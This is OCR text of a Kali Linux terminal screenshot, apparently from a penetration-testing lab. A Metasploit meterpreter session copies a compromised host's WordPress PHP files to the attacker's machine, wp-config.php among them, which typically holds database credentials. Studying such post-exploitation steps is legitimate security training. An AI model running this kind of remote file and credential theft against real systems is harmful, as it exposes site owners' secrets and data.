 undefined
qterminal
2
12:41 PM
34%
root@kali:/home/kali
File Actions Edit View Help
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > download /home/zico/wordpress/wp-*.php /root
[*] downloading: /home/zico/wordpress/wp-activate.php → /root/wp-activate.php
[*] download   : /home/zico/wordpress/wp-activate.php → /root/wp-activate.php
[*] downloading: /home/zico/wordpress/wp-blog-header.php → /root/wp-blog-header.php
[*] download   : /home/zico/wordpress/wp-blog-header.php → /root/wp-blog-header.php
[*] downloading: /home/zico/wordpress/wp-comments-post.php → /root/wp-comments-post.php
[*] download   : /home/zico/wordpress/wp-comments-post.php → /root/wp-comments-post.php
[*] downloading: /home/zico/wordpress/wp-config.php → /root/wp-config.php
[*] download   : /home/zico/wordpress/wp-config.php → /root/wp-config.php
[*] downloading: /home/zico/wordpress/wp-cron.php → /root/wp-cron.php
[*] download   : /home/zico/wordpress/wp-cron.php → /root/wp-cron.php
[*] downloading: /home/zico/wordpress/wp-links-opml.php → /root/wp-links-opml.php
[*] download   : /home/zico/wordpress/wp-links-opml.php → /root/wp-links-opml.php
[*] downloading: /home/zico/wordpress/wp-load.php → /root/wp-load.php
[*] download   : /home/zico/wordpress/wp-load.php → /root/wp-load.php
[*] downloading: /home/zico/wordpress/wp-login.php → /root/wp-login.php
[*] download   : /home/zico/wordpress/wp-login.php → /root/wp-login.php
[*] downloading: /home/zico/wordpress/wp-mail.php → /root/wp-mail.php
[*] download   : /home/zico/wordpress/wp-mail.php → /root/wp-mail.php
[*] downloading: /home/zico/wordpress/wp-settings.php → /root/wp-settings.php
[*] download   : /home/zico/wordpress/wp-settings.php → /root/wp-settings.php
[*] downloading: /home/zico/wordpress/wp-signup.php → /root/wp-signup.php
[*] download   : /home/zico/wordpress/wp-signup.php → /root/wp-signup.php
[*] downloading: /home/zico/wordpress/wp-trackback.php → /root/wp-trackback.php
[*] download   : /home/zico/wordpress/wp-trackback.php → /root/wp-trackback.php
meterpreter >